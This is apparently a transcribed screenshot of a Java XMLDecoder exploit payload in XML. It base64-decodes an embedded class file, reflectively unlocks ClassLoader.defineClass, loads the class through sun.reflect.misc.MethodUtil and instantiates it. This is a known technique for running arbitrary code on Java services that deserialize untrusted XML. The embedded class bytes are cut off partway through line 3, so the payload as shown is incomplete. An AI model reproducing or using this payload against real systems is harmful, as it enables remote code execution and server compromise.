 1 <java>
2 <void id="expClassBytes" class="javax.xml.bind.DatatypeConverter" method="parseBase64Binary">
3 <string>yv66vgAAADEDQwEAA2ZvbwEAHW9yZy9qdW5pdC9NYWNoaW51bGUkJExhbWJkYSQxBwNCAQAQamF2YS9sYW5nL09iamVjdAcABAEAFGpicHRvSGFuZGxlci5qYXZhOjg2AQASCmwKSWwKbEkKSQpsCkkKbApJAQASTGp
4 </void>
5
6 <void idref="expClassBytes">
7 <void id="byteArrayClass" method="getClass"></void>
8 </void>
9
10 <void class="java.lang.Thread" method="currentThread" id="thread"></void>
11 <void idref="thread">
12 <void id="classLoader" method="getContextClassLoader"></void>
13 </void>
14
15 <void class="java.lang.Class" method="forName" id="classLoaderClass">
16 <string>java.lang.ClassLoader</string>
17 </void>
18 <void idref="classLoaderClass">
19 <void id="defineClassMethod" method="getDeclaredMethod">
20 <string>defineClass</string>
21 <array class="java.lang.Class">
22 <object idref="byteArrayClass"></object>
23 <class>int</class>
24 <class>int</class>
25 </array>
26 </void>
27 </void>
28
29 <void idref="defineClassMethod">
30 <void method="setAccessible">
31 <boolean>true</boolean>
32 </void>
33 </void>
34
35 <void class="sun.reflect.misc.MethodUtil" method="invoke" id="expClass">
36 <object idref="defineClassMethod"></object>
37 <object idref="classLoader"></object>
38 <array class="java.lang.Object">
39 <object idref="expClassBytes"></object>
40 <int>0</int>
41 <int>42404</int>
42 </array>
43 </void>
44
45 <object idref="expClass">
46 <void method="newInstance"></void>
47 </object>
48 </java>